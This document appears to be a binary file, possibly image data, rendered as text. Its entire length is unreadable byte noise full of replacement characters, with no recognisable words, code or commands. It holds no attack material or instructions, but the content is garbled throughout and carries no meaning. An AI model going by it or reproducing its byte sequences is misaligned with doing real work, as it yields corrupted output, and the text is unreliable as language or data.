�� l��#p�	��	X�'杏9�p�drޤN����p���@�, t*�e�mUه<��ȼH�mQQŎ��U֠��QW�@4�����v1It��2O���^L�#�M��CJ�� R�2�y=�^�c��&]�W4��%f��b覂?@fXLՀ�,�M��Յ�h���
 Ɵ�Ӈ5��_"2���� �+*��
�	��� �G��;qVo
�h��ُU�@����Ţ3=��[���v��B��C��S&��`D�5T�Ǝp!�G�^�\�'����4ג$�L`�|�^a~��[�^��#��^�H��h�faRM��� �b�}��](c`��pj�v*�D�e����A�*��lo����&�"�П�
�=�t$���+rA9�"lG���{d� ��$��ʎ�(�$*�bqZk<Q�*�f��\)���0�FlTv���i�0�٦�T��p(\eg,��/@�'$�x��{RhuYN0O���ك+l	TꠚL�j�ʹ��9*�5Sa��H�'A_�j(X)Md�Z�v* I��R����ɢ*װ�f�l�0�g�*0U$�Ss��� �@�,��
��S���9�"���ym \�v�����L~�?��hI+��֒:�)^k=a ��ʮ��ت �]��S�ZQ���-���@�	L���Hy�Gm�&�`9�xX" �Q䑜��R$��,���~��!٥V�����؀���RM�"�a����ac2 -�d��� � �z A2Xk���Z�n�ʫ���z]j̮!����ZG����fGh�Ah!����B��t[�ޝ<���N��6-q&�m��Փ��f���
��F��(Ę
ĺDT�� �¯��Km�HG%\���0x����StcJ��+�T6���.	\*�w��T܁J�T��&_���`�_ ã��͍!�r�rh�~,���������ͬi�B�:ݫI]�����B�A�n��M1���hCu�@(���l��#,۷x�8� ������)�O/7�S4?�+>���S��M3��Qn)�	DA����o=�H�a��f���͎G��G-\�@;xB���N݁,CS<�+�Da�Y���kL8.�w����rE:����Rl]���`U)�0c|,��r��Ϩ��աD-ʩ�Z^�ꖊf�FC���.$D��D���iʊ�

� #� �����vГH�=����Ӹ�"������L֓��p�Qү��vn�J�<�`�șNQS'p�H���G�����-�C9\�ĩJ2|V#[���AWfc���D$G���J@9��x!R�r2㺅�I%�aΣ�Xn���> b�6��
�4p#
Nآ��sTf^��Պ��!R�0Guإ�!�*���
������u���a�8��J$.�h��i�V\c@m1��֎%�?�[h	��i��x���;�sCim����
���im�-��g%�\BH��0� ���CnJ�T�e�g�T{cw}�LE���OՁ��&�#�l��J��?�!L��+o.�v�_,/ʨR�}��Ur8]5��2�B�+5u�jS�X�@2�#jGwx�ډ�V+@��X�zӓ�����o�"8����S�5`4�w���{��� ��Q�p)#8�&z� �m� �R�1"\�Yc�����H2.���CO�s%�E[��f�n�h���F��aϘ��W�e�\�=���)]�|e�b�6c {*�����S�d�k�,[Mr胪4�rC�.�0g�������1�q��g���0b���i��XV�9ic��)�����3+:�b�j��9��S�a�v�M���)�嵔��`ϳBc��s��)�����`H��%@6�|�L����D����:[>F�:��ޞ��!^*���v����D�([�^�c��d����y,�d��e$��,J#D��$.�0&uʲ����Wy055r�(*hC�����x�������bh�7:��[�"~�w{��<�}Vc������ߴ�<�Q�3��.���b�_���3�J� �3A��详C9x�&Lv{�Ts5L'rg_�Li�e��v��¢��(jka��|�2^���Pbf.b�M��y 	�f0����(�,Y������s#�QK�/G$S� ��u�U�� T+"GV]��D�f]۵���8�}=���wh�X\��|�^y3���5,����`R�	^$J�"@�7��(Q@�"E�)�^�%7��(�"	~���c���5;yn��뒧\��@�ac
�;��4mJ�WR��#��T3V���J��N�вo��}�N���(s�a`#C޼9�f��7�#0��$P�8Ad�	�Mv�2�9_���2?~B��`��ДE7���M��"�)E;Ntﶠ��'����~�8q��ˋ+�m<9�ề���{����Ц�bE��(�{$�.�׋Y�`�B�0`PP��}����� ��!0(H ������R` � @	@�а��b��%7	�{62�D�Z2i#�`�D(��j�ɒ�b��hr)g��@J�;�
����ꪭ�����̐R���tj,)��� ��I
̣�2
����k/��AM�+1�[� �&�l3� �2���35�HM5� 5t��<6ټ����r�M�ޞ[N��0���9N5��������Q�"�\8/	�S�=�����r�o ]�S(B�P����V��}��%4V!��P@I ��ma�ȢA��%�$Q|��6d�&�pʑ�5b�i�a�����l@ )#��&���*&�L2J)�k`)���K����b����B��X�B���/�+�0�S,1����='�Lf�C#mPA	@�O>�̅F�m��"ح6�F��M������u����:R�{C����;�f���W� � �Զׅ�B��;X��p�b��Z�p H �����}����H n?�h�C4��X$����U)s�*�hFo�cz�]c�o�D�<j�� +������(�ʫ������ڒ�/F .66&���+M�Ȁ0����8W~f�$��O�0�~O�@+m��ɯ�O�T� ���4�7�_ڂR����N�{�jL{� �6*�p���Zؼ���  ІЃI�g ��zl�,5�gnt B�F��@���	�s�
�9�@��	�U8�аXZ�*�n��E$ɺ$G�$%'R��H�.�Ȅ"5��NLg/���Ÿ�(�e��HA`c����TF�4�wP�Yf�.�	`b�X]p���/$��2�͉N/����H�|>+Mj8#����}�������`'i�����5�1�i��� GU�J%07\;��� �b��9 ��,]>�DB�s�b��W�:����)� C� �f�PB�2!�谀3,�Wj�M��͗l�"��\H@�hd��'a�NR��=qF6)]�R��K����=��`p�v�
?nw��%�aS!T ����x�`޲�96�� �
�ǿؠ��AFj �120�$��=�}g��if��Ո�P3�*�f8�6���m6Y
���j��ڧ�:J�
pi��ZT��8|�;WEE�(�0�=��.�z-\&�Yb���0�7,3��jP�
���p���#���A�\�`��a���#�`�(~�C�;�$G.QLvs*"�����'zn&���Obq���h	20���avNq�=��(�a�=#XJۦ$@Kha[�0���L-���ǿ�ɏ#MY cvH�9�{yBMgھ�T5��>�(��/;K�Z�@�^ zJ:�%%��������\y�q� Dc �8h���V\p��j���V�h��iK��!Ƃ� !׽�!� �^��) vV)�8�h\�$�%"��H#(r'F� E��t�+�hc��C��DB�)�E`M���Ĥ4J�a�m���@1�FyVx�.�� C��5��R�G:�	O�.�0#S�uW4���� �S~�h���T "�PUt��ɨjM�|�8����ؠa3���A�eC q�^-s���P�O��C��Rk0���ڄ�	�q���Y\�E��!E������p�c�D�+���@�5�����pu\b�(�%H�O�(� Q���L���*Ir������E�`��Q�2�ţn��B���&�1��n���H��仌u��\(�.ʼY��P+5�:���E�{��Q�2k�ʎU%���g��� �:+Za��κ�b�T��,k�U�F'��ᣆ�ڮ&4!#� 	G������w	@]!��9�`�UV�f�9���'�k&~�ho0�"�"_�;�l��@�)��¶¤�M%w��J��Dz�� cC��=ǌ���|���}�oV8��,>��F�y��jE�t����OiC��Mj� g���ߨ-��XӚ}�I��j~+�V_Ղ��Bm�:��E���Z�IG0|tn-����:�>���Va��?�7|8���n���E �s5~'G 7��oD���#d�
�t,�t�-��ʁ���H�˜�`�"Jj�
�+|����� J
���&
)��c���<�d<��#N����JO� ���F�p�44c�f��� �d��jc�(E�t�����P��&�Vn���;�C�ʣ� @�l��Ϭ���Z�oդϬ8h�l��n�ȯ��o��Ojɖ�B����8 9�L$�a5"���� ]��q�%B��s�� 71�ր6B1ɔ�(��Kbk�����Zq_�b1wj�D����0��_6�d����N*���R/��K�\���< ��fjSO���q= ���h���J�f��W!�q3���Q������82ᓠ���p��`�,�l��@mܣ�܃����Ȫ��p�㰬��l����.��`����E��@�f�    !�	
 � ,    ��  � �����/�@	P(��;;�DD�� ��(
�Q�E4����'LE'O���
;hHL��&6P��0�����R~��jhQ��(]ʱ��{P-��s�"ԍW�V�5jE�]�J�J��=;a�R�
�-+P�ؘ2e_O)���wL�?��aѷԪU��Kl!��~I����d˗�i��Y��>�ݹ2e͔iH���*T3Ppe��j
�5����Uo~?	�Y�f������@�޿�����Bu@ A����Q��@E	<%iЧ�@������Џ~���������z`�F|�y u�,x�m� d
NxH {ٳ�[h��U�r
v�d�kXr�A
1�QD]�QF I�G]dEH&��c{���.ّ�3�`�P �@r�PT�P�!��RMe�qT�SR�(� Ze�UUOm�h�m��V\s͵�qy��yr�F*�F�%��b��SJ���330c���a�n�n��i�m��n�]&*���Z���@I*���%�M֩.��6���J^	���'E #�s?=`@�}w�{�@��ײp%��zֲ�J*r���i�Wh�J���������%i������|�����eG݂�ypB`�����lX��th��6�1(�bCM4E`֘ы7���[V���a�Q�B�qNh�8.��S��`�]�4�OEU�6$�(Jy4UT���SYme�E��Z`K�Sm�QC��YZ�s'\l�e���_�bny'����*� �����߇;Z�������P��d��f��D�8氹Zo*��Z��^�w�AxB?��m��Xq\��[�P�k����B*��=�ă���a��z���*��!�}�^{��]x�0��z���+�A~'������{ w f7�v�)�~��ӈ�ڣ�(8��@@h�D)����IF���(�AFȆ���d1s������
$�H��i(�bh��eQIJU2 ��$ ��!,m�E�~x�6�i,iK�ؔį��ki�פņ<-��\��
{���νX�<4�8�a��� ��ll�a�X
f<;���ӠaG;�AE+�CHJT��hE+ �
X4���$Ew~�����^��2lb
Vr~~��RA�`������D��<DQ�8ԡ����-w����\�3��> =n�b���K9�A��,��?t⚵����(da/��>NP������v�~�cCZxE?x�Ac�H�4,���(���*����A��ȎZ�}i�cЄ	q��l&0��N~b���䆶K���-	��٪B$
��QY���R8yM,I|"�@�{�mR��[l��/`�_��p�m\g�[~�V\)���  OX�n��^�-a�
J�����2��	X,�|$$K��XQ/N��8ְ_��>���ƙ7����*V?Q�O|B�h���Y�Zಽt,d1�
���_��G.�9�ӌm'�1�N���U؅&4�N\�f6���03�'A����2t
]����0@-�E(���"�A5�	b��c6��fA�Nr��5��g5arvtJ�UZ Qh�]�JՐ�S���L.��X�8ɉ�;��N!��@�N6��>�vT�< 8�J��0�,�4+�^����V�j�k����eƤ��-�ȱjk"Ͱ�;�aP��2�0W0�������j��qx/K�~��o��۬�W87�Y��n��.mi��u��i���h����^�L�N��؆�w�(h"
ބE���+�$�[l�,R�����?���}h��8�t���}��ܕ��+R2��%�� 4��7HC�8��]�c��ZX#�(6JQ��� X
��{�ÕN�)-�ZJc
�p3X,n�K<��(��h{`C���;Un0����*�#�x��%Wq��:js��� ��L(�1��iOk)�1R�T�#`������)QH�둩�_��ى?�A� @�k2��n D�RA�<���3�*�.[��Z`��j���t_��>�Ϸ&��tu"-7����pd�_�'d&3��a-s�C_�i��8(�ʠ��|���¨�a�=�#��t�� -�a[Av�MP��](H����Z�1�('���*�W�l��Zx16�`�ਲ਼��c)��:l���Ė�)*>$�i���j��6mb��
�&�h��\���Ѝ��
�qp�C`��WE�_}�?��S�#�,����� �i��Aq<V�Rܑ�Lx����!@'>���Q I, K�` m 46� �ob4�@ ����4]�� "E@Z� �` Z ��`Zb$fb���M��ېM۠[�e3 �� tQ.S�`#h�eP����7@
m��֥�&�j�wx�@$�qA`�z`A�P;"^^ �^V�P�v�Y�.b/! �l=�_v0R6$RT"���+A�i�{M�D+E_��hB&��Rf|6E|&|Y�S;n�ES��p��0aTywTg�}�>�BF<7G�芊#d�a\,�~��q��	¨}��g#g(��s�!>��Q�*��6�@�m� ЇJB
M}�De$vBC`n#�$�$�GX�@P�_DezB���'R0��y��y4�[6xB4�l�#{B@V`-#,�S��raAnG�8wJR@��w� @X����O�#S+CPo;b2&�A'Q3p�hU0�lJ��3-4�v�! m@��f�!�@%` V�n�Wn]���`�{��q�"�Th�`�v�_�`��S$�6�xoz2`,� ]�D G%w�ߢF��s�2�.dTd��I��}r$:�8mt8~�V�����%F�(��
``&fp�x�����Vm�e�yl��6Ў!��$hbJ��)4r1>a�HTP��Y�39q1q!Z�w�\c�y��ޔW��;�#j�������$0�8ew�ɛ����I����7�7p�JP` �"�!)�@T^qAUQA�W�:��&c,�,q��)�6�ab�% 3�lFR+�_DA ��1�f ��g P���5TA6m@�R�RNY�R'9�{���*4|Z�%)�m �|h�i[44hi,��E�g�D(��h�r ��c(�8Z���|):�XZ�EK�E+��Vf�:t/B+�r�BK�Nf�P�p�w��0��'�@V��6� ��}HT0D���8�FT�:�؆��z�9�{r�E�樂 �c�/�27D�v~ ��p	� ��/�/������p�08�kp�����p	�z7@
=Yx�F]��(�"�P�EA�ƒ:^�y�l3Yl�6\@OJ�l<�Jb�3D������@-���D�D\)�?��$:�YA5N	'�x&�Va��a^IE۶S$�S�'��XF�Õ�v�`pf�=�B	)���KYfF�X��H+
�'�?  �T/���ˀ��`�����`�� o%-{S@nJ���0b�(Ua{pQ�$F�z�'r�a�hzI�CA �&_(�2I[3_W���u� lR�\R09�I7���	���`�`�@�`����	���w;��/ �P�8���@�� � �ત���ԥ��7%) yo�"�:���P(�����H��7P��yx_~�F��2/ �2u ���W!&�h�HD/��j2b|bYi��8�4���vh3�6���6���|[k��ik �'��-�2��>}a=y3����<7��R� �'#<V*:�TZ"ǘ��dz�b/'`r#wr&WZ'�vѺ',q!,��S`�˗��ho!fzS �`�u
Y���[�����[�`3tXySȰ	�p�0	���� 	B<�`F,	D<d��d�P�P�� �� �۪��R7`@;���	�1
PŒ�:�a������[��r�a`]��ng���Z�0NӒ�ipZ�TȅlZ,0/���4P��X�5��Ƚ�{��DX��қ6`�6g#E��c��F�<��+ �(T���=84�6b��'w���/}Q��Гrk�b$d�!InP����c�"�;�C=L+fp�t�da���H�H	��H��'�	�4S36c
�PiA�yϥ�%|BhK�K#h�£ �0MZw[�P�ܜ&1��p	������R��xkP�Ē`���В�p��&�/pX츓`�`���03�����
*P�,��'4���^�4���W�l຤hzP���s�J~�J� �@<�T.`ȉ��l�/�z�{N��' PI6���/�n8En��aю&Վ
Q�``^Ў����&�|����JBpATF�z�>UN� FU�.ed��N�r/���1���V懳2ǘ�qI�t�|���S�d���:����Vw�d�i�M�4����h��[� l���{�=
�=
��
�-Z�x0M��e
A$ܰ�@	a	���ݤ@w����*8 7  0	��&�ꝪA��}�āpd@�g� =�`&�ц`����-�#m� �*�x^/���{B=��i���k�Y�Vdj�FO7!sH<Nㄮ����B<��xxpf.�����m�*����/�CM'`	2�n_1EV*�nc�j=�q�%��֧���i	mѐ7Q��o��E^Ė�����
5���N7��jz��<�nN�o��
�p�Ѭ�NV�z��|~�-W`�A�Q ��\��h����`0
�^�Ђ�4
i0
[�܄�����ܰ��Ͻ',ݠ�A&i�p	t�r�	�ɫ���><	/0	ɠ�y۷v����}� �}�����&��"0'}"�u�ǒ���&��&����yy��3��� Bݓ>M@6�E��X7�1����M�)K+.(n�R�| nZ��T�C�% #�>��#0b�hb�1�H޽q}���
IN�h�|eio 6T�yT��D�w2������IzT��(�y��o~�<{��Iڰp��d��=���\��ܳ�}�� ����V�!��[�'ΦېhY�c'� ĺ�#���[�I����^�%�0�� 
lAAPn�B3>㢀�e0����8@�7� �Pމ���з
���K,�m�Ǿ�E��2p� Zx"*��^�����1�f�^�}�0�R`%ғ������E)]�o7�27-�tf���+��R��SQ��O�Z�C��C\���OE��nvMEP�vHn��1х��B���m�X��p�"у�5�o��`~�b7��F�����;�l�dl
S�L!D�N+J��*8E��<w��8�!!�w����)W.O��m�F�S)Miڥ��;b�ԩ�(K�n
�fߕ,Y�d�rKSc�^��t�M[���4L��a�X�r�+(!B�+*D�	8��h �q��xdB��Ad�!s���\8:�љA&�JHdi��58o
 �EV�,��M�Y�jΜY�EW�^Q�Ϟ6hH�A�e��� �ϟ+������(}8q���,"���N��u:��k=z���ͽ���h�ŽP���B��}$�XOَ�{(�2��3P?)KP����>� �?�oAٳ����+>�kD(ؘ��}R�"�}�pq#�@�~�yq�}lp�$jQ#��0�!_\F
 -bh
3j�����"�*�,	�C�;��$�J"Q�Q��Q���臓(4!*�̠@c
)��i{��'�65���W��E�@ݦ�Q�q�S7������PD��D��n(�M��ay�	H}�T��k/���k��qd1jEL1]�X�	������):��*�6�l3����+Lq�6-��6@@
��m83�w�������s����Ȯ�:J��|��G>�Sϼ��k�������B)도{H�@	$��o?�����0�
��B /�;� ��+���B�)P��� �)��3Vd�)R�hE��YH���@8�r�}� �0Zi����"Ċw,HKB���>�j&i�|dD���@c=~��<������b�] e�	���vU4%�L�6M�XKi�G�ph�)F�Q>�AԷ$H�T�tR?��@	D���Z`���c�@r�ď�6�L����*d�J-��5S�4͸9��=�¹�j٘Ǝx맷p����9��K���<���C�)�⍠��Uo�~��7`���`��Юx0?�G?�iÂ�@�U�>c��@F!/`0���������5La "��\p�)
����"��hE6��t4�fI�� �æ�iS���0��IU���t�6�(Dd���BD��U�\��Q�����zr�~%UG��b��E���p .{�c;�>���p\��4�A ��(�*e$Bɘd2P��V��/}�$�^�PFV�� P��7����a���*̛��$u�fy�a�p��PH�)�3����[���1��s��9HCtN������,(�*V��x�������S2��,`��Ti�2@f��d2H�������,�
�B	���P�n,��!�>h �)��
ʆBNAG:�Q��س:D�/�4RD-i�@�+�a�B�JDI(�D0 "
w��=������)C���JH8	�6a���BjQ�*T�Or�(:���~u�[�F����uU���-��aeX�n�D$B�����^0:K�Eu�ī@y��.����J��URH�x�I�"��5��!���P�����4������G�A���Ɇ�8�2�U>h�K��9A#���x�]���'J�|���P�O�������.2칫yfם���d�8Ё��c���>3��	!�A��g|H�*�BҏP?dQ=`�P�6*R���+��0w���ETڈ�\�_-m	f��GB���P
|�n�N"��"��b%B!�G(��T�r�<��h�^P����r�xǎ{���\e�ٱf0���@�8�@��$"��^�B�ºN��da��ف��~1�T�P�Ynh��izb�!�A5�C^��E�Ԡ���0@��Z-�f7�k�pv��<G7���n�׈�� `�5�7x��=�����=��.<MMW��SW��g<!C���SW~�';-A0
���.|�Ёl��g�Ά���$,�	��/��W H�u4`a�""i��6�"-�^|��ր6ms��զ��MxA%j�P�ML"��F(�M�H�5���)�(���C���� �w�'���(�P�R�~hj��T1n�����q�G��Ӌ^Z����|v�(i�*V��j&�eLsC6%�>��!'e�95����X�6d+��q�zS>e*��^�q�灚�69��46��>o~Br��4j�P7h�Ğ�<	�]T�
���AU����Z�=�A�J/�ڠ�B)�`'������S�1Am��Qv����PВ���YAX+,i��|�|��\2O�ʇ�H��)Ľ@��3�bȐw��-oxS��&ÉQ̶��t$	�X�;,?����3F6uCP`$�2Rt� AZւ�����:���|/��\;��9p�`��3O
�@8�4k@��ʺ,IɃ�:�00-9�@d��I٥��>�3��cڍ:4C�&E�:� 4|h4| �ޚ�`| J8�L�Rജ"�� �~25��U�5�ʻY����'ȫ��C(ʳB
Q�Ȣ�Z� )�;�R/�������������)��@��2��y��+�CB��)�)�)-�B8���>��-�V �;@�7��MhO��H�2 IP�Á^���#R�?P���J�c�+O�?�@��� ��P�cH�IX�GЫZL�+�B�P�b�R���0�ы�h��%M:,ۡ��c�ih@���0��,���!�@������|�G�?���ۖ�x�l2A�:�;�p!A�&s������&��nҴo���B@/��!��hb�]�5]A5z���(\5Z3<�+<&t�b�Ż�ś��c<��̻%�a�4=K!7)��6�Z�����=���)7?�����)�	#�A�ܣ@��6>y+1Z�I����$�z�8�]<���[�C��\�2QF`P����I�C�[�-�9�2P��1TL���H�G�]� �<Ƹ���[�Lܲ�rF�X��j�2[ �p�5K��	t��o�L��P�c�,��ma�`�P��8&AS��!4d��g:�܊A���X�nq}�4rX�R� �A@��A ���5��;Kx�$t�%Ļ%�;�C����c'ƳB�P/��H�2B���8�r�σ|ᯭ�Ci;�)�nSB0�r+�%�3�Ç����D��W�0)�JG��M��[��I��K��AP9�|����c8��+]xѵ��[DK�*̹�C��H ����9x�$�}Md�K}���XL	��Loز��V30�R�l�l�L� 
����0@�C��	E�,=��}�t-��ݠG��GCc&A{�����D�d78� ������&r�������J����&�5�{���H��,仃�'�q<];���5v�.��8�j��i��D�!Q ����"0�1)A�a�##Пܚ���)9�|!jĲ��䒩1��l���Y��fHͅL�LC@1T)L�({e��w��M���IPe�׸89=�ċ�	��Y��)�S��х����H��uXo@�;,.S,�Ģ��8�J$= �;A��x��<�:���� &`b�BȖ���w���ڤ�?��<��ݺ�ib�Tp(��7�&o�A�~a�J�N謔�lb���NS# �r'Y뻈��/l<\�<�DUVŵ�ü�1B�   �d���OЃ���b�a���=�0��Ì����h�ے(1\!ტ��f�\Dh��I���(R�LƐ$��?Յ�qWTLQ��d��T�s%[(�L$,"m��t��Յ�E���$�*��b���3Ʋ̋�F�M$�ȯ�L35S=�
r�	��a-l�}�:�K��G�U&�ә��y<Fs4i�PJ;�������]��(h�lx�J���N��Z�4�ī�S#�@(���$��H�d`V�1�
�`VI�c�@'�i���	�
K0����C%>$��m�>�})� ���s�mm�'��{��EW'5�Sb�=�I�+^�E��[�=ה�Q�(�Lb��AoX��#҂UX�tL0��ӑ�2Mb���YYc���U���V�L4P^�(3����o�[�
��9�?+�`��S�UA�&C+A���TI�^��)@h@� �����UH���uZ��sP�����Z�4�[[I�ѧf���'.�`��_������O��ɕ�/��,���{f�e!nKa���j��ج]V�|��Jܞ��-��|y�S>���=9e(��uWw�2����@b���s�D��E8�ftF��%X&M�ԅ&MT���)��2�D�Y�c�Y!�ډ��9�h�˺c��c�3��9��Y�@Ӣ^`�ش�n�:3 _F�S��GK��>�Y(E֙v�0 �}8�WH��p!$�$����U�_s ���_n-�H�ă/	�'�T6e�����`�d���Yc�I��������+���C��������;�ì1P>�Ɋ����(��Vxx",�xhdQO���DЅ���wmgTQ݆^�#E1IP��N�r-���2�}Lܵ���K�ER�l�d�g�$����)����1��R L �1��@cH�����`���ch����ca�Tim����j�nQd���Jvdr!��d��*���~x�W`0(e�m���U�ꧮjg�CN���}�+2� �|I�h�P���� ���;���]��)C��U�b6�]�$��s�p�9���k̹Â(l�C��f�������=����-�Y�����$,dD��X�K��SQ]��gT�b"�]������A���'sPLb,scTL����v/�L2�:��s܁H�N4�F�2Yz��P
�
��F�U�gI֢�شPA�L4F���d�8ެ��if�������|X-�t@�{�/XZTFe=�jn8��N��(�9��(�<L2�n�6Pp�ɘ`_����`k�9C��Iw����4<f�G7�O�v)���f>\�����l�f5J ϗ|��|�">��f��IRhKJ9���ȼ�}Vh�O�A���]�N��@h0o��`xR� ����y]������Ui�ǺL��sL�F6�ƨ2=���
Ǚ��y�E���n�6X���YG�t|�rQo�p�����iA��!P�r�!0(X�$�����X' w[g]��Z ���}Bw�t�;Q{I�)f���*���p�Tϋ �G��a��=t�fm+ֈ�[f��.7����}�m��r�	�(�^�Q�N�.غP�ҩ�����TAׅ��d4腭��7R&]�0҇� � x�w�-�YAcĚH�4����:������aIShA��G�n�ѳɖ����}��;�V�n1c�^�Lz����MO���thfr��PG-�6�!�I��Az�Í7=��ᖇ�*�JŢfذ�^^FzI�$ʒmH�$�Rd��H)��=9A޼ɳe̔'U��R��==P�X�a�
�)S��Zu�ԬZ�Z!4���z���CȬٯ`	ݹ�6֪lZ���@�̸"ħ��6|��l��YD�HH��1�G2L$s,I� ̙M���H�Ǡ�0��4�Л%NmB�	ҏ_H�]�i̶�9��1�@G�ƕCjɑ��Ч��^}S+l��	�oϕ�c����������o�e��Ч�Z����_��׏ 
��� �
:���.ؠ?��?f$H�=Z�#��a��ؐ�L�x!HAz�c�Y)��"y�q'Y�"G)���F ,�� p4�g	҆�#Y�%kX�ŔCY9�K-��FH]�t%Ie�1��Ȭ�I,��QR�,՛Nm5�V�I�R;�#HRc�5Zg��G�Mu�>m��Vs��y�q�&�(��2�(Ƙc�QV�c�q���6�d�:�k�������*g��*��ʰj���v�o8��	'\r���,��6'Ʊ�Twv�<eEw���O{�K��ny!�ߺ��g��X���z@��J ��𻠿� �`�n�O��p��`U�>P�qT6�8֋�*�B3����Pr�'��s29��A�b��=�\�h�]��>UYqO�O�ePx�T�|��&�[������sKk���&kP}f3�TmTIM����B�'�K)5�z�1��S8���8�!ՠfy�hU4�5�2}�}<\
.�(��2����#�8�FFj����ٯ��J���f6j�=R�c�M�j ������끜�:�����$�p�A�$(�� 	�r�j�mp�G���������!�g ���Fl@��۟�/`��0H���/����o�V��0�6��ؠ�~�����0�4�Q� �]�����*Rv�O���,�3XD!
�H�R�4�"
�x�`؏�0R�x��p�5��v)����IHx�/�iMk`�Qt" 44�lK�Hڠ��D�h�"̀h�1~�Cp����4@��+�!�A�6�����4u�(nS�M2p�+�T�W�9hb��W�J3�����s����nźް�u�"��fw,j�RY�C�� <:` ��@+1P��%��)�����e���zYȂ)~�,H�c��Pe�}� �3��>3x ��!��ՠ~�G`����f�/��	���Ɔ��b: ��$Fs�"��N�u��*27T����AJ�ZL��Dj�0��
%t�_��(��h&|TP���+@T��@�6��W��$��e��R>rű�A*����(T��B3tP���T��+g	������ԠƦ�)DlJ1���gP9f���\�#Ҥ�4����k8#Jk�+�	 y+�.v���l';c- �ө�r�`O���d��l��[�a/ǅ�1����0�ӽv�'|�����	 zUS^��&�$���'~3���?�}D��|�)%*!������}¢�8DQ�W�p����ЊNx���D-�P�^�2�v=*�U|��HE*�@	�4R*�ۜ���L+R���� ��mR#Q�j�����G#���U D�a���_Y�.��بD�%��d� ʘD2ǩY�F�Ac*�t�2կJs���*W���zC:I�ȝ��kg,)�X��r� kJ�'Z�� �&˔�t�[{��7=�ӳ�݅&�G�q?�,���> ��=�l�Mi@[�m8é����[��t�T5�aH��܉?X�b�QB��ܛqb�y(,��j����}h-�;ދ��E(	��Q��3���	� �H�̷p��~��0D)���b�ְ+<������k�
'h���щvi �|�-�`�-s$	2��i��\h�X
I����@e�9���j�V��UI&�e�lo��u� ��,F8���N�i���A���<� zg�ر��ŝ0|��;�y����j"����q��ڧPh& ��g�FS_��jϷ/p~󅵭z��B��}�3g:M4`@�h�R�>}r��xC��݈VT�U��wa-^�:��Bh?� �?�ӽ��;%X쌆��m�����Q~�!���x��2���F}a�/\q�[��&��(!$���=�@RJ�D�ϼ�hHC��x�1�q.�29>~�!�܄���j���WC�U����:�.(GÕ��(��%Wr���U��9���"���z�a��5gM4��u����$]4�����|8Q�q]�U׽h]��P?p�R È� ��]�Ƨ)�Bx������1T�9w�BE�F!TR!T	��G�ZE�P�aX}�� LyQ��V�a2��X[��C�%�BX��[�} �e��X�
u!����
���;�X(���a��A#LRe(C����=n<oH���9٭��dH��&��_#�U_�7��$Ŏ��\�Aǖ��G�4�ˑYw8{�_Ε�y�Gg�&�����G}����A��T�1`��>8`�����á��Tף�3^�����%�J�@�v@�����Y,��(���.�B+������x����`��s�w��`����Uчx�2�с)�y���R)ni>������^�	���^�A�W�AE��G�GF@*|���w�>4�G܃(LB$`#��#^�e8F2HBN��#�$�D�e�A(@ܨ����Q�J�@�j����N$F�7xC%���\e���V֎ɡ�q��q����0O�x���\A��b�d�ϵ�{Й1��d�~�4�4�������S0:���l�bn�1>ءE��L�e�3�?hA �L�&xNt�B��H(����0�H����UHT?dG��s��s�%�&E��Ђ�@n^Ad]����2��<XY����A P���G�WE��!D@=��x�cP�F������V�=l�'`��|B���Nbh�dRd| 2Q��� ��g��J2�
l4�}&����'a�a=�L�α�r�\`i��Kt�� h�W���A�-Y�w�R��R�]\~V�����  4���֟��#b&�0�ˡ4.����U �M�d�Pu-�TH�LE�=�Mē������p��	}���c�e�A���g
�P�[+|ۃ��A��g�1��9!��SeJ�Q��U�|ag�-�F����x~'y>x��y�����I٨G��-�B%��Q�}ڤMR(o�*��"]F(, #,�Phl���-P(�`�o��V�j��0K�G�u���R�k�%�����d�-q���߹H*�Ry�YhB�,���ċ^
f��`��!��)�1�?$��=Z���Fi�^`�U���pDQ�	�0ɗ2��,��^�2��wMT�f�P�F�<��s!ޜ���#F�?*Sџ�i�9��f[?� T�C>�Q�U'꩞E�'z��w�dIB�t�l=�aF�g��W�U�������B%� ���P���oP��r�P���eܫ2�P�oT���o#,�(ܒ�&�q(Vb9G�NW�a��#6kb��*9�X.OO�[Zk/��\Vfqk��(эk�J�^��O���m������9㾆S�J��k��O�a�x�� X��XL7ZA������9�W���P	��Gm�=v,E}[�	���W�qH�T�����T�B��V�D%���^�-
��x�G�3�In�ή^���xY�a)��n3�^%��e��.d�����d\%p�L��׎m����j��j�j\ƽm��-&`�b5K�r�6K���������O� �
�S,Bfv���ܟ)\zdk)V�/U|ćЉ+��ҕO�f`2 '��m9Xm9 cn��M �����j�(�B~¼��HQX�Di��2��j�i�aTo��cI֣C�f��[�
^+h���)��)��cT���3FX�iD*�g�!j�f�E2�Ehd:��E���,�U�yQ#��.�B0�/�b�[IB$D 0c\3�p�,������mr4K�b
c� 3s0�,�s���4G�٭b��*M�r���5��e��G�Yϵ^�\f�R�V,��|�($��^��8i�R��K�]]c#n5�Vq�j�B&H��Vd�:U�@�x1�qX,,'���%mL,�#GQ�PD
�Ao"�[>�1�:X�Boʶ4��A!t"��.�Mg����E�Ϊ�+,*��P�^�ů'���9���h AA���E�F��BU�j���.���5p�
_�y�y�rdp1g�k���&�A�oK�j�(}�/���2r�N4[��Y�0�\�o���e�e�R��%�ɢ2A���`��vn1b���\�J�61��?�Z֝�8� �{���P�����@
^�N��C�C�Cm,|͝��t+ ��&r	U�e3*���K��!o�*�x�N�z�#��Q���iaE
	'�7'�D*-U�e�GD�$`6��+K�!�+�~ꧫ�מA(8��^�a-�!�18s8�r��\�(�Ux�9��ڎ)�T˰������0,5V+僶t3��a����s{,���G�̇�~0����=�`�b0J��n��62��3���i�Re[�n��)-��7�B�n�����m���襩֚o�C�=�q+oF�C��-5�=7�-��/��b/tr���9D��vW�z��Q'y�z�/'u#W�FS�So9T� ��$�-��~S+�wUg�h (�b�p��$#�L��X�u�B½�/�R2O8�j(���p���:�4����8�W�0cm�&.b��f���G0��h�:�Yi)��b�$�f���Đ�p6.V��N`a�n�n�J��C��x�	�������H�ҬAxy?����&��G��wr�&���[�FoT�%Ղ5'KC!3f[���ew;r�MK��q��!m��s��B�됷��sC/ÈHG@	 �'h:�q�cP�j$��g@�eLR%�*����F%�X�*��ߛ��)�5�i�#t��&�# �\��9��6��L�$;+ْ��(�lk���'.��C�H�}�h!�h��������(Ƞ�K�c0>�0R�$b��FX{�w#T���s��7rͪ'���5|9G� JSmjԙ�#�!�q[X"�E]��o��cg�ʞW�U���1�������ȏ�w�������[N�OK��D��{Ǧ�~�?5	�@�S�~?�.P�[�2ѧ��z��������"�է:#�\/�u� ����8Z���#�6d$� D�� � �bE:�� I�Gt�`�W�J�0a���r��1�Le��e̘+{^���}�E�A�Bl@I�?S���ꁟ��[	